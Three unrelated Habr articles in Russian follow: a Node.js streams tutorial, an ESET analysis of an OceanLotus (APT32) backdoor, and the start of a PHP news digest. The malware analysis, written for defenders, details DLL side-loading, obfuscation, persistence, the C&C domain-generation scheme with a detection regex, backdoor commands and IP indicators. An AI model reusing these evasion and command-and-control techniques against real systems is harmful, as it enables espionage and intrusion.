Почему важно понимать как устроены стримы в Node js? Ответ прост: многие встроенные модули в Node js реализуют стримы, такие как HTTP requests/responses, fs read/write, zlib, crypto, TCP sockets и другие. Также стримы вам понадобятся, к примеру, при обработке больших файлов, при работе с картинками. Возможно вы и не будете писать свой собственный стрим, однако понимание как это работает сделает вас более компетентным разработчиком.
Итак, что же такое стрим(далее по тексту буду использовать вместо Stream (поток)). Стрим — это концепция, c помощью которой можно обрабатывать данные небольшими частями, что позволяет задействовать небольшой объем оперативной памяти. Также с ее помощью мы можем разбить обработку каждой части на независимые друг от друга модули (функции либо классы). Например, мы можем сразу сжать часть данных, потом зашифровать и записать в файл. Основная идея в том, чтобы не работать с данными целиком, а поочередно обрабатывать часть данных.
В Node js есть 4 вида стримов:
* Readable — чтение
* Writable — запись
* Duplex — чтение и запись
* Transform — вид Duplex потока, который может изменять данные
Более подробную информацию вы сможете найти на официальном сайте, а сейчас перейдем к практике.
### Простой пример
Думаю, что многие уже использовали стримы, даже не подозревая об этом. В этом примере мы просто отправляем клиенту файл.
```
// 1 - (используя стримы) загружаем часть файла и отправляем ее, до тех пор пока не отправим весь файл
const getFile = async (req, res, next) => {
const fileStream = fs.createReadStream('path to file');
res.contentType('application/pdf');
fileStream.pipe(res);
};
// 2 - (не используя стримы) загружаем файл полностью в память и затем отправляем
const getFile = async (req, res, next) => {
const file = fs.readFileSync('path to file');
res.contentType('application/pdf');
res.send(file);
};
```
Разница лишь в том, что в первом случае мы загружаем часть файла и отправляем ее, таким образом, не загружая оперативную память сервера. Во втором случае мы сразу загружаем файл целиком в оперативную память и только потом отправляем.
Далее в статье разберем каждый стрим по отдельности. Стрим можно создать используя наследование или с помощью функции-конструктора.
```
const { Readable } = require('stream');
// 1 - Используя конструктор
const myReadable = new Readable(opt);
// 2 - Наследуя класс
class myReadable extends Readable {
constructor(opt) {
super(opt);
}
}
```
Во всех примерах я буду использовать 2 способ.
### Readable stream
Давайте рассмотрим как же нам создать Readable стрим в NodeJS.
```
const { Readable } = require('stream');
class myReadable extends Readable {
constructor(opt) {
super(opt);
}
_read(size) {}
}
```
Как видим из примера выше, этот класс принимает набор параметров. Мы рассмотрим только те, которые нужны для общего понимания работы Readable стрима, остальные вы можете посмотреть в документации. Нас интересует параметр highWaterMark и метод \_read.
highWaterMark — это максимальное количество байтов внутреннего буфера стрима (по умолчанию 16кб) по достижению которого считывание из ресурса приостанавливается. Для того, чтобы продолжить считывание, нам нужно освободить внутренний буфер. Мы можем это сделать вызвав методы pipe, resume или подписавшись на событие data.
\_read — это реализация приватного метода, который вызывается внутренними методами класса Readable. Он вызывается постоянно пока размер данных не достигнет highWaterMark.
Ну и последний метод, который нас интересует, это readable.push, он непосредственно и добавляет данные во внутренний буфер. Он возвращает true, но как только буфер будет заполнен, то вызов этого метода начнет возвращать false. Он может управляться методом readable.\_read.
Давайте теперь посмотрим пример для прояснения ситуации.
```
class Counter extends Readable {
constructor(opt) {
super(opt);
this._max = 1000;
this._index = 0;
}
_read() {
this._index += 1;
if (this._index > this._max) {
this.push(null);
} else {
const buf = Buffer.from(`${this._index}`, 'utf8');
console.log(`Added: ${this._index}. Could be added? `, this.push(buf));
}
}
}
const counter = new Counter({ highWaterMark: 2 });
console.log(`Received: ${counter.read().toString()}`);
```
Для начала скажу, что counter.read() — это не тот \_read, который мы реализовали в классе. Тот метод является приватным, а этот — открытым, и он возвращает данные из внутреннего буфера. Когда мы выполним этот код, в консоли мы увидим следующее:

Что же тут произошло? При создании стрима new Counter({ highWaterMark: 2 }) мы указали, что размер нашего внутреннего буфера будет равняться 2-м байтам, т.е. может хранить 2 символа (1 символ = 1 байт). После вызова counter.read() стрим начинает считывание, записывает '1' во внутренний буфер и возвращает его. Затем он продолжает считывание, записывает '2'. Когда он запишет '3', то буфер будет заполнен, readable.push вернет false, и стрим будет ждать, пока внутренний буфер освободится. Т.к. в нашем примере нет логики на освобождения буфера, скрипт завершится.
Как и говорилось ранее, для того, чтобы чтение не прерывалось, нам нужно постоянно очищать внутренний буфер. Для этого мы подпишемся на событие data. Заменим последние 2 строчки следующим кодом.
```
const counter = new Counter({ highWaterMark: 2 });
counter.on('data', chunk => {
console.log(`Received: ${chunk.toString()}`);
});
```
Теперь если мы запустим этот пример, то увидим, что все сработало как надо и в консоли выведутся цифры от 1 до 1000.
### Writable stream
На самом деле он очень похож на Readable стрим, только предназначен для записи данных.
```
const { Writable } = require('stream');
class myWritable extends Writable {
constructor(opt) {
super(opt);
}
_write(chunk, encoding, callback) {}
}
```
Он принимает похожие параметры, как и Readable стрим. Нас интересуют highWaterMark и \_write.
\_write — это приватный метод, который вызывается внутренними методами класса Writable для записи порции данных. Он принимает 3 параметра: chunk (часть данных), encoding (кодировка, если chunk это строка), callback (функция, которая вызывается после успешной или неудачной записи).
highWaterMark — это максимальное количество байтов внутреннего буфера стрима (по умолчанию 16кб), по достижению которого stream.write начнет возвращать false.
Давайте перепишем предыдущий пример со счетчиком.
```
const { Writable } = require('stream');
class Counter extends Writable {
_write(chunk, encoding, callback) {
console.log(chunk.toString());
callback();
}
}
const counter = new Counter({ highWaterMark: 2 });
for (let i = 1; i < 1000; i += 1) {
counter.write(Buffer.from(`${i}`, 'utf8'));
}
```
По сути все просто, но есть один интересный нюанс, о котором стоит помнить! При создании стрима new Counter({ highWaterMark: 2 }) мы указали, что размер нашего внутреннего буфера будет равняться 2-м байтам, т.е. может хранить 2 символа (1 символ = 1 байт). Когда же счетчик дойдет до десяти, то буфер будет заполняться при каждом вызове write, соответственно, если бы запись осуществлялась в медленный источник, то все остальные данные при вызове write сохранялись бы в оперативную память, что могло бы вызвать ее переполнение (в данном примере это конечно же не важно, так как наш буфер 2 байта, но вот с большими файлами об этом нужно помнить). Когда возникает такая ситуация, нам надо подождать, пока стрим запишет текущую порцию данных, освободит внутренний буфер (вызовет событие drain), и затем мы можем возобновить запись данных. Давайте перепишем наш пример.
```
const { Writable } = require('stream');
const { once } = require('events');
class Counter extends Writable {
_write(chunk, encoding, callback) {
console.log(chunk.toString());
callback();
}
}
const counter = new Counter({ highWaterMark: 2 });
(async () => {
for (let i = 1; i < 1000; i += 1) {
const canWrite = counter.write(Buffer.from(`${i}`, 'utf8'));
console.log(`Can we write bunch of data? ${canWrite}`);
if (!canWrite) {
await events.once(counter, 'drain');
console.log('drain event fired.');
}
}
})();
```
Метод events.once был добавлен в v11.13.0 и позволяет создать промис и подождать, пока определенное событие выполнится один раз. В этом примере мы проверяем, возможна ли запись данных в стрим, если нет, то ожидаем, пока буфер освободится, и продолжаем запись.
На первый взгляд это может показаться ненужным действием, но при работе с большими объемами данных, например файлами, которые весят больше 10гб, забыв сделать это, вы можете столкнуться с утечкой памяти.
### Duplex stream
Он объединяет в себе Readable и Writable стримы, то есть мы должны написать реализацию двух методов \_read и \_write.
```
const { Duplex } = require('stream');
class myDuplex extends Duplex {
constructor(opt) {
super(opt);
}
_read(size) {}
_write(chunk, encoding, callback) {}
}
```
Здесь нам интересны 2 параметра, которые мы можем передать в конструктор, это readableHighWaterMark и writableHighWaterMark, которые позволяют нам указать размер внутреннего буфера для Readable, Writable стримов соответственно. Вот так будет выглядеть реализация предыдущих двух примеров с помощью Duplex стрима.
```
const { Duplex } = require('stream');
const events = require('events');
class Counter extends Duplex {
constructor(opt) {
super(opt);
this._max = 1000;
this._index = 0;
}
_read() {
this._index += 1;
if (this._index > this._max) {
this.push(null);
} else {
const buf = Buffer.from(`${this._index}`, 'utf8');
this.push(buf);
}
}
_write(chunk, encoding, callback) {
console.log(chunk.toString());
callback();
}
}
const counter = new Counter({
readableHighWaterMark: 2,
writableHighWaterMark: 2
});
(async () => {
let chunk = counter.read();
while (chunk !== null) {
const canWrite = counter.write(chunk);
console.log(`Can we write bunch of data? ${canWrite}`);
if (!canWrite) {
await events.once(counter, 'drain');
console.log('drain event fired.');
}
chunk = counter.read();
}
})();
```
Думаю, этот код не нуждается в пояснениях, так как он такой же, как и раньше, только в одном классе.
### Transform stream
Этот стрим является Duplex стримом. Он нужен для преобразования порции данных и отправки дальше по цепочке. Его можно реализовать таким же способом, как и остальные стримы.
```
const { Transform } = require('stream');
class myTransform extends Transform {
_ transform(chunk, encoding, callback) {}
}
```
Нас интересует метод \_transform.
\_transform — это приватный метод, который вызывается внутренними методами класса Transform для преобразования порции данных. Он принимает 3 параметра: chunk (часть данных), encoding (кодировка, если chunk это строка), callback (функция, которая вызывается после успешной или неудачной записи).
С помощью этого метода и будет происходить изменение порции данных. Внутри этого метода мы можем вызвать transform.push() ноль или несколько раз, который фиксирует изменения. Когда мы завершим преобразование данных, мы должны вызвать callback, который отправит все, что мы добавляли в transform.push(). Первый параметр этой callback функции — это ошибка. Также мы можем не использовать transform.push(), а отправить измененные данные вторым параметром в функцию callback (пример: callback(null, data)). Для того, чтобы понять как использовать этот вид стрима, давайте разберем метод stream.pipe.
stream.pipe — этот метод используется для соединения Readable стрима с Writable стримом, а также для создания цепочек стримов. Это значит, что мы можем считывать часть данных и передавать в следующий стрим для обработки, а потом в следующий и т д.
Давайте напишем Transform стрим, который будет добавлять символ \* в начало и конец каждой части данных.
```
class CounterReader extends Readable {
constructor(opt) {
super(opt);
this._max = 1000;
this._index = 0;
}
_read() {
this._index += 1;
if (this._index > this._max) {
this.push(null);
} else {
const buf = Buffer.from(`${this._index}`, 'utf8');
this.push(buf);
}
}
}
class CounterWriter extends Writable {
_write(chunk, encoding, callback) {
console.log(chunk.toString());
callback();
}
}
class CounterTransform extends Transform {
_transform(chunk, encoding, callback) {
try {
const resultString = `*${chunk.toString('utf8')}*`;
callback(null, resultString);
} catch (err) {
callback(err);
}
}
}
const counterReader = new CounterReader({ highWaterMark: 2 });
const counterWriter = new CounterWriter({ highWaterMark: 2 });
const counterTransform = new CounterTransform({ highWaterMark: 2 });
counterReader.pipe(counterTransform).pipe(counterWriter);
```
В этом примере я использовал Readable и Writable стримы из предыдущих примеров, а также добавил Transform. Как видим, получилось довольно просто.
Вот мы и рассмотрели как устроены стримы. Основная их концепция — это обработка данных по частям, что очень удобно и не требует расходов больших ресурсов. Также стримы можно использовать с итераторами, что делает их еще более удобным в использовании, но это уже совсем другая история.
|
https://habr.com/ru/post/479048/
| null |
ru
| null |
# OceanLotus: новый бэкдор, старые схемы
Группа OceanLotus (она же APT32 и APT-C-00) известна благодаря атакам в Восточной Азии. В прошлом году опубликован ряд исследований о работе группы, включая документы [CyberReason](https://www.cybereason.com/labs-operation-cobalt-kitty-a-large-scale-apt-in-asia-carried-out-by-the-oceanlotus-group/), обзор [FireEye](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) и описание watering-hole атаки [Volexity](https://www.volexity.com/blog/2017/11/06/oceanlotus-blossoms-mass-digital-surveillance-and-exploitation-of-asean-nations-the-media-human-rights-and-civil-society/). Как мы видим, группа обновляет бэкдоры, инфраструктуру и векторы заражения.
OceanLotus продолжает деятельность, нацеленную на компании и госучреждения в странах Восточной Азии. По данным телеметрии ESET, приоритетные цели OceanLotus – во Вьетнаме, Лаосе, Камбодже и на Филиппинах.
Несколько месяцев назад мы обнаружили и проанализировали один из их новейших бэкдоров. В нем реализовано несколько инструментов, позволяющих затруднить анализ и избежать обнаружения – их и обсудим в посте.

Распространение
---------------
Чтобы убедить жертву запустить вредоносный дроппер, атакующие используют разные методы.
### Двойные расширения и фейковые иконки приложений (Word, PDF и т.д.)
Есть вероятность, что дропперы распространяются через вложения по электронной почте. Мы наблюдали следующие имена файлов:
— `Mi17 Technical issues - Phonesack Grp.exe` (Ми-17 – российская модель вертолета)
— `Chi tiet don khieu nai gui saigontel.exe` (в переводе с вьетнамского – «детали претензии, направленной в Сайгонтел», Сайгонтел – вьетнамская телекоммуникационная компания)
— `Updated AF MOD contract - Jan 2018.exe`
— `remove_pw_Reschedule of CISD Regular Meeting.exe`
— `Sorchornor_with_PM_-_Sep_2017.exe`
— `20170905-Evaluation Table.xls.exe`
— `CV_LeHoangThing.doc.exe` (фейковые резюме также были обнаружены в Канаде)
У всех этих файлов есть нечто общее – запуск документа-приманки, защищенного паролем. Неясно, содержится ли где-то в данных передаваемого письма пароль, либо документ не должен открываться.
### Фейковые установщики
Несколько фейковых инсталлеров, выдающих себя за установщики или обновления ПО, были замечены в watering hole кампаниях. Один из примеров – переупакованный установщик Firefox, описанный 360 Labs на [Freebuf](http://www.freebuf.com/articles/others-articles/153666.html) (на китайском языке).
Другой образец, который мы видели, назывался `RobototFontUpdate.exe`. Он, вероятно, распространялся и через скомпрометированные сайты, но у нас нет достаточных доказательств этого.
Все описываемые файлы, распространялись ли они через почту или скачивались при посещении скомпрометированного сайта, доставляли один и тот же компонент бэкдора. В посте мы разберем образец `RobototFontUpdate.exe` и покажем, как ему удается выполнить вредоносную полезную нагрузку в системе.
Технический анализ
------------------
Процесс установки и выполнения зависит от многослойной обфускации, а именно шифрования компонентов, реконструкции файлов PE, загрузки шелл-кода и техники side-loading (заливка). Последняя была описана в предыдущем исследовании ESET о [Korplug](https://www.welivesecurity.com/2014/11/12/korplug-military-targeted-attacks-afghanistan-tajikistan/).
### Обзор хода выполнения
Атака состоит из двух частей: дроппера и средства запуска. Каждый шаг каждой части процесса мы объясним детально в соответствующем разделе. Две схемы ниже дают краткое представление об общем ходе выполнения вредоносного ПО.

*Рисунок 1. Ход выполнения дроппера*

*Рисунок 2. Ход выполнения бэкдора*
Почти все эти компоненты обфусцированы. Обфускация основана на командах парного комплементарного условного перехода. По каждой из форм: JZ/JNZ, JP/JNP, JO/JNO и так далее, каждая пара выполняет переход к одной и той же цели. Последовательность перемежается с мусорным кодом, использующим указатель стека, но не меняющим значение условного флага. Получается, что переход совершается в пределах одной ветки. Это приводит к проблемам в процессе декомпиляции из-за применения положительных значений указателя стека.

*Рисунок 3. Комплементарный условный переход*
Кроме того, некоторые основные элементы программы добавляют один адрес в стек, после чего завершаются на JMP/CALL, в то время как другие базовые элементы добавляют два адреса и оканчиваются командой RET. Второе добавление элемента — это вызываемая функция, а первое — адрес следующего базового элемента программы, куда будет совершен переход. Таким образом создаются базовые элементы программы без родительских объектов.

*Рисунок 4. Техника PUSH/JMP*
В результате сочетания двух техник обфускации получаются «красивые» графики:

*Рисунок 5. Обфускация последовательности выполнения*
Заметить мусорный код довольно просто. Его можно игнорировать при анализе образцов, если знать схему применения.
Дроппер
-------
### Этап 1. Документ-приманка
В последние месяцы OceanLotus использовали несколько приманок. Один из них – фейковое ПО обновления шрифта `Roboto Slab regular` TrueType. Выбор шрифта кажется немного странным, так как он не поддерживает многие восточноазиатские языки.

*Рисунок 6. Иконка обновления шрифта RobototFontUpdate*
При исполнении бинарный файл расшифровывает свои ресурсы (XOR, 128 байт, жестко закодированный ключ) и восстанавливает расшифрованные данные (LZMA). Легитимный файл RobotoSlab-Regular.ttf
(SHA1:`912895e6bb9e05af3a1e58a1da417e992a71a324`) записывается в папку `%temp%` и запускается с помощью функции Win32 API `ShellExecute`.
Выполняется шелл-код, расшифрованный из ресурсов. После выполнения фейковое обновление шрифта внедряет другое приложение, единственной целью которого является удаление дроппера. Это «стирающее» приложение внедряется в виде `%temp%\[0-9].tmp.exe`.
### Этап 2. Шелл-код
На каждом этапе применяется один и тот же шелл-код.
Шелл-код – кастомный PE-загрузчик. Он восстанавливает исполняемый файл в памяти – расшифровывает все разделы и рассчитывает необходимые перемещения и иные отступы. Шелл-код применяет три функции Windows API: `VirtualAlloc`, `RtlMoveMemory` и `RtlZeroMemory`.
Функция `RtlZeroMemory` используется для обнуления полей в PE-заголовке. Полагаться на автоматический дамп памяти не получится, так как заголовки MZ/PE повреждены.
Шелл-код вызывает функцию входа в дешифрованный PE, а затем функцию экспорта `DLLEntry`.
### Этап 3. Настоящий дроппер
`{103004A5-829C-418E-ACE9-A7615D30E125}.dll`
Этот исполняемый файл расшифровывает ресурсы, используя алгоритм AES в режиме CBC через Windows API. Жестко закодированный ключ имеет размер 256 бит. После расшифровки сжатые данные распаковываются (алгоритм LZMA).
Если процесс запущен с правами администратора, вредоносное ПО обеспечивает персистентность, создавая службу. В ином случае используется классический ключ реестра Run (`HKCU\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run;DeviceAssociationService;rastlsc.exe`).
Если код дроппера исполняется с правами администратора, он пробует записать файлы, указанные ниже, в папку `C:\Program Files\Symantec\Symantec Endpoint Protection\12.1.671.4971.104a\DeviceAssociationService\`, если нет — пишет их в папку `%APPDATA%\Symantec\Symantec Endpoint Protection\12.1.671.4971.104a\DeviceAssociationService\`:
— `rastlsc.exe` (SHA1:`2616da1697f7c764ee7fb558887a6a3279861fac`, копия легитимного приложения Symantec Network Access Control, `dot1xtra.exe`)
— `SyLog.bin` (SHA1:`5689448b4b6260ec9c35f129df8b8f2622c66a45`, зашифрованный бэкдор)
— `rastls.dll` (SHA1:`82e579bd49d69845133c9aa8585f8bd26736437b`, вредоносный DLL, заливку которого выполняет `rastlsc.exe`)
Путь меняется от образца к образцу, но схема похожа. В зависимости от прав малварь сбрасывает файлы в `%ProgramFiles%` или `%appdata%`. Также мы наблюдали:
— `\Symantec\CNG Key Isolation\`
— `\Symantec\Connected User Experiences and Telemetry\`
— `\Symantec\DevQuery Background Discovery Broker Tasks\`
Эти пути используются различными продуктами Symantec.
После достижения персистентности и внедрения исполняемого файла легитимный файл,
`rastlsc.exe`, исполняется с помощью `CreateProcessW`.
Также мы наблюдали версию (`{BB7BDEC9-B59D-492E-A4AF-4C7B1C9E646B}.dll`), которая исполняет `rastlsc.exe` с параметром `krv`. Детально обсудим далее.
Бэкдор-компонент: заливка rastlsc.exe
-------------------------------------
Группа OceanLotus использует старую и широко известную технику в одном из исполняемых файлов продукта Symantec. Суть в том, чтобы использовать процесс загрузки библиотеки легитимного и подписанного файла .exe, путем записи вредоносной библиотеки в ту же папку. Это заставит вредоносное поведение выглядеть легитимным, поскольку эти действия выполняются в процессе работы доверенного исполняемого файла.
Как говорилось выше, сбрасывается и выполняется легитимный файл `rastlsc.exe`.
Он импортирует файл `rastls.dll`, который в этом случае имеет вредоносное содержимое.

*Рисунок 7. Цифровая подпись rastlsc.exe от Symantec*
Также мы видели заливку с использованием других легитимных и подписанных исполняемых файлов, в том числе `mcoemcpy.exe` от McAfee, который подгружает `McUtil.dll`. Данная техника ранее применялась PlugX, что привлекло внимание [Vietnam CERT](http://ttcntt.com/Appcation/NotifyViewHome/bf811ad7-8232-4cb1-9e26-891e894bcfa1) (на вьетнамском языке).
### Этап 1. Заливка библиотеки, rastls.dll
Внутреннее имя файла dll — `{7032F494-0562-4422-9C39-14230E095C52}.dll`, но мы видели и другие версии, например, `{5248F13C-85F0-42DF-860D-1723EEAA4F90}.dll`. Все экспортируемые функции приводят к выполнению одной и той же функции.
*Рисунок 8. Все экспорты rasltls.dll ведут к выполнению одной функции*
Экспорт пробует прочитать файл `SyLog.bin`, расположенный в той же папке. Другие версии пытались открыть файл `OUTLFLTR.DAT`. Если файл существует, выполнится его расшифровка по алгоритму AES в режиме CBC с жестко закодированным 256-битным ключом, а затем полученные сжатые данные распаковываются (сжатие LZMA).
Вариант `McUtil.dll` использует другую технику. На первый взгляд, основная функция не выполняет ничего вредоносного, но по факту она заменяет раздел `.text` легитимного файла `mcoemcpy.exe`, бинарного файла. Он генерирует шелл-код, задачей которого является вызов функции для чтения зашифрованного шелл-кода второго этапа из файла `mcscentr.adf`.
Для создания шелл-кода применяется следующий псевдокод:
`x = False i = 0
buff = genRandom()
opc1 = [0x58,0x59,0x5a,0x5b]
opc2 = [0x50,0x51,0x52,0x53,0x54,0x55,0x56,0x57]
opc3 = [0x90,0x40,0x41,0x42,0x43,0x44,0x45,0x46,0x47,0x48,
0x49,0x4a,0x4b]
while i < len(buff):
currentChar = buff[i] if currentChar < 0xc8:
buff[i] = opc1[currentChar % len(opc1)]
else:
if x:
buff[i] = opc2[currentChar % len(opc2)]
else:
buff[i] = opc3[currentChar % len(opc3)] x = x == False
i+=1`
Ниже на рисунке можно увидеть листинг результата работы ассемблера:

*Рисунок 9. Генерируемый шелл-код*
### Этапы 2–4. Шелл-код, средство запуска и снова шелл-код
Шелл-код расшифровывает и загружает библиотеку `{E1E4CBED-5690-4749-819D-24FB660DF55F}.dll`. Библиотека загружает ресурсы и пробует запуск службы DeviceAssociationService. Дешифрованная информация также содержит шелл-код. Последний расшифровывает финальную стадию: бэкдор.
Вариант `{92BA1818-0119-4F79-874E-E3BF79C355B8}.dll` проверяет, был ли `rastlsc.exe` исполнен с `krv` в качестве первого параметра. Если да — создается задача, и `rastlsc.exe` исполняется еще раз, но без этого параметра.
### Этап 5. Бэкдор
`{A96B020F-0000-466F-A96D-A91BBF8EAC96}.dll`
Сначала вредоносная программа пытается загрузить свои ресурсы и расшифровать их по алгоритму RC4. Полученные ресурсы содержат данные, используемые для конфигурации бэкдора. Формат конфигурации узнать нетрудно. С помощью Kaitai struct и его дампера структуры мы получаем следующее:

*Рисунок 10. Структура конфигурации*
**Примечание**: за исключением строки domain\_encoding\_str и библиотеки httpprov, данные меняются от образца к образцу. Ключи реестра почти одинаковы, но схема у них схожая: `\HKCU\SOFTWARE\Classes\AppX[a-f0-9]{32}`, ничего примечательного.
Вредоносная программа получает первые 10 байтов имени пользователя (UTF-16), ксорит их с трехбуквенной строкой `mutex_encoding_str` в UTF-16 и кодирует в шестнадцатеричной системе. Результат используется в качестве имени мьютекса. К примеру, для пользователя, чье имя начинается с `abc` и ключа в виде `vwx`, мьютексом будет `\Sessions\1\BaseNamedObjects\170015001b`.
Бэкдор включает PE-загрузчик, который загружает библиотеку `HTTPProv.dll` в память, вызывает точку входа и затем вызывает функцию экспорта `CreateInstance`.
### Коммуникация
Бэкдор использует стандартный коммуникационный протокол TCP через порт `25123`. Для получения IP-адреса сервера бэкдор сначала создает определенный DNS-запрос.
Вредоносная программа выбирает один из трех доменов из конфигурации и добавляет специальный поддомен, который генерируется с помощью двух значений. Первое значение — имя компьютера в пределах длины в 16 байтов. Второе — четырехбайтовый ID версии. Код на Python 2 ниже представляет собой алгоритм кодирования:
`letters=domain_encoding_str # “ghijklmnop” hex_pc_name=pc_name.encode(“UTF-16LE”).encode(“hex”) s=’’
for c in hex_pc_name:
if 0x2f < ord(c) < 0x3a:
s+=letters[ord(c) - 0x30]
else:
s+=c`
К примеру, если имя компьютера `random-pc`, а ID версии — 0x0a841523, то генерируется следующий домен:
`niggmhggmeggmkggmfggmdggidggngggmjgg.ijhlokga.dwarduong[.]com`
Для метки сервера C&C этого бэкдора можно использовать следующее регулярное выражение:
`[ghijklmnopabcdef]{4-60}\.[ghijklmnopabcdef]{8}\.[a-z]+\.[a-z]+`
Если адрес IP принадлежит конкретному домену, малварь пробует установить соединение по протоколу TCP через порт `25123`. У каждого из образцов есть три различных имени домена, которые используются для поиска C&C сервера.
Процесс коммуникации зашифрован по RC4 и сжат с помощью LZMA. Есть возможность расшифровать трафик, так как ключ добавлен к началу пакетов. Формат следующий:
`[ключ RC4 (4 байтов)][зашифрованная информация]`
Каждый байт ключа генерируется функцией `rand`. После расшифровки и распаковки пакета данные имеют следующий формат:
`[dw:неизвестно][dw:неизвестно][dw:номер команды][dw:размер данных][dw:неизвестно] [dw:данные]`
При первом подключении клиента к серверу происходит передача идентификатора UUID, который используется в качестве идентификатора сеанса. Последний хранится в разделе реестра в виде бинарных данных: `HKCU\SOFTWARE\Classes\ AppXc52346ec40fb4061ad96be0e6cb7d16a\DefaultIcon`
Как мы говорили ранее, бэкдор также содержит библиотеку под названием `HTTPprov`. Она используется в качестве альтернативного способа связи с сервером. Файл DLL отправляет POST- запрос по протоколу HTTP. Он также поддерживает HTTPS и использование прокси SOCKS5, SOCKS4a и SOCKS4. Библиотека статически скомпонована с `libcurl`.
После инициализации в реестре будет создана запись – команда для бэкдора в дальнейшем использовать HTTP для связи с командным сервером: `HKCU\SOFTWARE\Classes\ CLSID{E3517E26-8E93-458D-A6DF-8030BC80528B}`.
Используется стандартное клиентское приложение: `Mozilla/4.0 (с поддержкой; MSIE 8.0; Windows NT 6.0; Trident/4.0)`.
Основная характеристика этой библиотеки — специальный алгоритм шифрования универсального идентификатора ресурса. Ресурсная часть URI создается с помощью следующего псевдокода:
`buffEnd = ((DWORD)genRand(4) % 20) + 10 + buff; while (buff < buffEnd){
b=genRand(16);
if (b[0] - 0x50 > 0x50)
t=0;
else
*buf++= UPPER(vowels[b[1] % 5]);
v=consonants[b[1]%21]); if (!t)
v=UPPER(v);
*buff++= v;
if (v!=’h’ && b[2] - 0x50 < 0x50)
*buff++= ‘h’;
*buff++= vowels[b[4] % 5];
if (b[5] < 0x60)
*buff++= vowels[b[6] % 5];
*buff++= consonants[b[7] % 21];
if (b[8] < 0x50)
*buff++= vowels[b[9] % 5];
*buff++= ‘-’;
};
*buff=’\0’;`
**Примечание**: для наглядности из кода убрана часть, отвечающая за проверку длины строки.
Для получения идентификатора из сгенерированной строки складываются два числа с помощью специального алгоритма проверки суммы:
`checksum=crc32(buff)
num2=(checksum >> 16) + (checksum & 0xffff) * 2
num1=(num2 ^ 1) & 0xf
URL=GENERATED_DOMAIN+ “/” + num1 + “/” + num2 + “-” + buff`
Добавив генератор URI библиотеки `HTTPprov` получаем следующий адрес URL:
`hXXp://niggmhggmeggmkggmfggmdggidggngggmjgg.ijhlokga.aisicoin[.]com/ 13/139756-Ses-Ufali-L`
### Команды
После получения идентификатора сеанса SESSIONID бэкдор делает цифровой отпечаток системы. Пакет построен следующим образом (отступ в пакете — описание):
*0x000* — байт: значение изменяется в каждой версии
*0x001* — 0x01: жестко закодированный байт
*0x002* — bool: наличие повышенных привилегий
*0x003* — dword: ID версии
*0x007* — строка (UTF-16), имя компьютера (макс. 0x20)
*0x027* — строка (UTF-16), имя пользователя
*0x079* — результат запроса по реестру в `HKLM\SOFTWARE\Microsoft\Windows NT\ CurrentVersion` значения: `ProductName`, `CSDVersion`, `CurrentVersion`, `ReleaseId`, `CurrentBuildNumber` и результат вызова `IsWow64Process (x86|x64)`
*0x179* — последующий формат строки %s(%s); заменяется на (`GetVolumeInformationW:VolumeNameBuffer`), `VolumePathNames`
*0x279* — Физический диск, контроль «ввод-вывод» устройства PhysicalDrive deviceIOControl 0x2D1400 (IOCTL\_STORAGE\_QUERY\_ PROPERTY) (VolSerialNumber)
*0x379* — wmi `SELECT SerialNumber FROM Win32_BaseBoard`
*0x3f9* — Получение текущей даты и времени GetSystemTimeAsFileTime
*0x400* — bool: неизвестно
*0x401* — dword: получено после дешифрования ресурса
Вот пример цифрового отпечатка системы:

*Рисунок 11. Цифровой отпечаток системы*
Это полноценный бэкдор, который предоставляет своим операторам ряд возможностей: манипуляции с файлом, реестром и процессами, загрузка дополнительных компонентов, получение цифрового отпечатка системы. Ниже номера и описания поддерживаемых команд:
0 — цифровой отпечаток
1 — устанавливает ID сеанса
2 — создание процесса и получение результата (используя программные каналы)
3 — устанавливает счетчик попыток соединения
4 — откладывает время поллинга
5 — считывает файл или ключ реестра и считает MD5
6 — создание процесса
7 — создает файл, запись в реестре или поток в памяти
8 — пишет в реестр
9 — опрашивает реестр
10 — ищет файлы в системе
11 — переносит файлы в другую директорию
12 — удаляет файлы с диска
13 — получение списка дисков, размеченных в системе при помощи функции
`GetLogicalDriveStringW`
14 — создает директорию
15 — удаляет директорию
16 — читает файл от смещения
17 — вызывает PE-загрузчик (переход к коммуникации по `HTTPprov`)
18 — [неизвестно]
19 — 0: опрос значения в реестре; 1: внедрение и исполнение программы
20 — устанавливает переменную среды
21 — запускает шелл-код в новом потоке
22 — возвращает переменную среды
+23 в новой версии — перезапускает себя, если переменная среды APPL не существует
Заключение
----------
OceanLotus сохраняет высокую активность и продолжает обновлять инструментарий.
Группа стремится скрывать свою деятельность, для этого атакующие тщательно выбирают жертв, ограничивают распространение вредоносных программ, используют несколько серверов, чтобы не привлекать внимание к одному домену или IP-адресу. Расшифровка внедряемого компонента и техника заливки (side-loading), несмотря на широкую известность, позволяет избежать обнаружения, поскольку работа злоумышленников в этом случае маскируется под легитимное приложение.
Индикаторы компрометации (IoCs)
-------------------------------
### Образцы
#### Таблица 1: дроппер
#### Таблица 2: библиотеки

### Сеть
#### IP-адреса
`46.183.220.81
46.183.220.82
46.183.222.82
46.183.222.83
46.183.222.84
46.183.223.106
46.183.223.107
74.121.190.130
74.121.190.150
79.143.87.230`
|
https://habr.com/ru/post/421779/
| null |
ru
| null |
# PHP-Дайджест № 155 (22 апреля – 6 мая 2019)
[](https://habr.com/ru/post/450642/)
Свежая подборка со ссылками на новости и материалы. В выпуске: обновления PHP, Codeception 3.0 и другие релизы, короткие лямбды в PHP 7.4 и обзор свежих RFC-предложений из PHP Internals, порция полезных инструментов, и многое другое.
Приятного чтения!
### Новости и релизы
* [PHP 7.3.5](https://www.php.net/ChangeLog-7.php#7.3.5)
* [PHP 7.2.18](https://www.php.net/ChangeLog-7.php#7.2.18)
* [PHP 7.1.29](https://www.php.net/ChangeLog-7.php#7.1.29)
* [Codeception 3.0](https://codeception.com/04-24-2019/codeception-3.0) — Улучшенная интерактивная консоль, повторное выполнение шагов, поддержка PHPUnit 8 и другое.
* [spiral/roadrunner 1.4.0](https://github.com/spiral/roadrunner/releases/tag/v1.4.0) — Обновление сервера приложений, балансировщика и менеджера процессов на Go. В релизе безопасная остановка воркеров, поддержка переменных окружения в конфигах, возможность контролировать воркеры в пуле, и другое. Есть новый сайт [roadrunner.dev](https://roadrunner.dev/).
* [PHP Russia 2019](http://phprussia.ru/2019) — 17 мая, Москва, Инфопространство. До последнего повышения цен остается всего несколько дней.
### PHP Internals
